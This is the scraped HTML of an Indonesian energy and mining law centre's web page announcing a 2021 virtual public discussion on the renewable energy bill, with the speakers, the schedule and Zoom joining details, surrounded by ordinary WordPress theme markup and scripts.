class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_7c2 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-9553" class="post-9553 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-publikasi" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kegiatan</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li></ul><header><h1 class="entry-title">Diskusi Publik &#8220;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan”</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >20 April 2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9553">1277</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fdiskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Diskusi+Publik+%E2%80%9CIsu-Isu+Krusial+dalam+RUU+Energi+Baru+Terbarukan%E2%80%9D&url=https%3A%2F%2Fpushep.or.id%2Fdiskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Diskusi+Publik+%E2%80%9CIsu-Isu+Krusial+dalam+RUU+Energi+Baru+Terbarukan%E2%80%9D %0A%0A https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/&title=Diskusi+Publik+%E2%80%9CIsu-Isu+Krusial+dalam+RUU+Energi+Baru+Terbarukan%E2%80%9D"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-640x640.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-640x640.jpeg 640w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-300x300.jpeg 300w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-1024x1024.jpeg 1024w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-150x150.jpeg 150w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-768x768.jpeg 768w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-420x420.jpeg 420w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52-681x681.jpeg 681w, https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg 1080w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="WhatsApp Image 2021-04-20 at 20.10.52" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/640;" /></a></div><p>Pusat Studi Hukum Energi &amp; Pertambangan (Pushep)</p><p>Mengundang Diskusi Publik Virtual dengan tema:<br /> <strong>&#8220;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan”</strong></p><p>Bersama:<br /> 1.<strong> Adhityani Putri.</strong><br /> <em>(Direktur Eksekutif Yayasan Indonesia Cerah)</em><br /> 2. <strong>Akmaluddin Rachim , S.H., M.H.</strong><br /> <em>(Manager Program PUSHEP)</em></p><p>Hari : Jumat, 23 April 2021<br /> Pukul : 16.00-17.30 WIB<br /> Media: Virtual Online Zoom Meeting</p><p>Terbuka untuk umum,</p><p>Link Pendaftaran <em></em></p><p>Join Zoom Meeting<br /> <strong>Meeting ID: 846 7603 1734</strong><br /> <strong>Passcode: Pushep2304</strong></p><p>Narahubung:<br /> 081717173734 (Admin Pushep)</p><p>www.pushep.or.id</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fdiskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Diskusi+Publik+%E2%80%9CIsu-Isu+Krusial+dalam+RUU+Energi+Baru+Terbarukan%E2%80%9D&url=https%3A%2F%2Fpushep.or.id%2Fdiskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Diskusi+Publik+%E2%80%9CIsu-Isu+Krusial+dalam+RUU+Energi+Baru+Terbarukan%E2%80%9D %0A%0A https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/&title=Diskusi+Publik+%E2%80%9CIsu-Isu+Krusial+dalam+RUU+Energi+Baru+Terbarukan%E2%80%9D"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pengembangan-energi-nuklir-dalam-ruu-ebt-dinilai-perlu-dikaji-ulang/">Pengembangan Energi Nuklir dalam RUU EBT Dinilai Perlu Dikaji Ulang</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/materi-diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan-akmaluddi-rachim/">Materi Diskusi Publik “Isu-Isu Krusial dalam RUU Energi Baru Terbarukan” Akmaluddi Rachim</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2021-04-20T21:19:34+07:00"><meta itemprop="dateModified" content="2021-04-20T21:19:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Diskusi Publik &quot;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span></footer></article> <script>var block_tdi_3_979 = new tdBlock();
block_tdi_3_979.id = "tdi_3_979";
block_tdi_3_979.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_979","td_column_number":3,"live_filter_cur_post_id":9553,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_979","tdc_css_class_style":"tdi_3_979_rand_style"}';
block_tdi_3_979.td_column_number = "3";
block_tdi_3_979.block_type = "td_block_related_posts";
block_tdi_3_979.post_count = "3";
block_tdi_3_979.found_posts = "357";
block_tdi_3_979.header_color = "";
block_tdi_3_979.ajax_pagination_infinite_stop = "";
block_tdi_3_979.max_num_pages = "119";
tdBlocksArray.push(block_tdi_3_979);</script><div class="td_block_wrap td_block_related_posts tdi_3_979 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_979" ><h4 class="td-related-title"><a id="tdi_4_9cf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_979" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_732" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_979" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_979 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_979" data-td_block_id="tdi_3_979"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_979" data-td_block_id="tdi_3_979"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_997 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_c9c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_c9c" ><script>var block_tdi_7_c9c = new tdBlock();
block_tdi_7_c9c.id = "tdi_7_c9c";
block_tdi_7_c9c.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_c9c","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_c9c","tdc_css_class_style":"tdi_7_c9c_rand_style"}';
block_tdi_7_c9c.td_column_number = "1";
block_tdi_7_c9c.block_type = "td_block_9";
block_tdi_7_c9c.post_count = "5";
block_tdi_7_c9c.found_posts = "1014";
block_tdi_7_c9c.header_color = "#";
block_tdi_7_c9c.ajax_pagination_infinite_stop = "";
block_tdi_7_c9c.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_c9c);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_c9c class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kebijakan-alokasi-wilayah-pertambangan-mineral/" rel="bookmark" title="Kebijakan Alokasi Wilayah Pertambangan Mineral">Kebijakan Alokasi Wilayah Pertambangan Mineral</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T22:18:22+00:00" >22 Juli 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/rdp-komisi-vii-pembahasan-rka-kl-dan-rkp-ta-2025-dirjen-migas-ta-2025-13-juni-2024-part-ii/" rel="bookmark" title="RDP Komisi VII &#8211; Pembahasan RKA-KL dan RKP TA 2025-DIRJEN MIGAS TA 2025-13 Juni 2024- PART II">RDP Komisi VII &#8211; Pembahasan RKA-KL dan RKP TA 2025-DIRJEN MIGAS TA 2025-13 Juni...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-16T09:19:06+00:00" >16 Februari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pr-besar-menanti-menteri-esdm-arifin-tasrif-dari-penyelesaian-4-ruu-sampai-keberlanjutan-nasib-kk/" rel="bookmark" title="PR Besar Menanti Menteri ESDM Arifin Tasrif, dari Penyelesaian 4 RUU sampai Keberlanjutan Nasib KK">PR Besar Menanti Menteri ESDM Arifin Tasrif, dari Penyelesaian 4 RUU sampai Keberlanjutan Nasib...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-25T00:00:00+00:00" >25 Oktober 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/11878-2/" rel="bookmark" title="RUU Minerba: Tambang Buat UKM Dinilai Rawan Penumpang Gelap">RUU Minerba: Tambang Buat UKM Dinilai Rawan Penumpang Gelap</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-18T13:11:18+00:00" >18 Februari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/tantangan-pgeo-capai-target-kapasitas-masih-berat-ini-penyebabnya/" rel="bookmark" title="Tantangan PGEO Capai Target Kapasitas Masih Berat, Ini Penyebabnya">Tantangan PGEO Capai Target Kapasitas Masih Berat, Ini Penyebabnya</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-20T14:59:35+00:00" >20 April 2023</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_c9c" data-td_block_id="tdi_7_c9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_c9c" data-td_block_id="tdi_7_c9c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 08:14:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 08:14:38 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 109
content:
